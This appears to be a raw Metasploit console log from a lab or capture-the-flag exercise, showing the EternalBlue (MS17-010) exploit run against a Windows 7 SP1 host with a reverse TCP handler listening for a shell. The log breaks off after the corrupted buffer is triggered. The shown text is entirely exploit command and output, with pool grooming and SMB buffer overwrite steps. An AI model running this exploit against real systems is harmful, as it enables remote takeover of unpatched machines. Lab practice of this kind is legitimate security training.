 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.10.14.14:4444
[*] 10.10.10.40:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.10.40:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.10.40:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.40:445 - Connecting to target for exploitation.
[+] 10.10.10.40:445 - Connection established for exploitation.
[+] 10.10.10.40:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.10.40:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.10.40:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.10.40:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.10.40:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.10.40:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.10.40:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.10.40:445 - Sending all but last fragment of exploit packet
ls
d[*] 10.10.10.40:445 - Starting non-paged pool grooming
[+] 10.10.10.40:445 - Sending SMBv2 buffers
[+] 10.10.10.40:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.10.40:445 - Sending final SMBv2 buffers.
[*] 10.10.10.40:445 - Sending last fragment of exploit packet!
[*] 10.10.10.40:445 - Receiving response from exploit packet
[+] 10.10.10.40:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.10.40:445 - Sending egg to corrupted connection.
[*] 10.10.10.40:445 - Triggering free of corrupted buffer.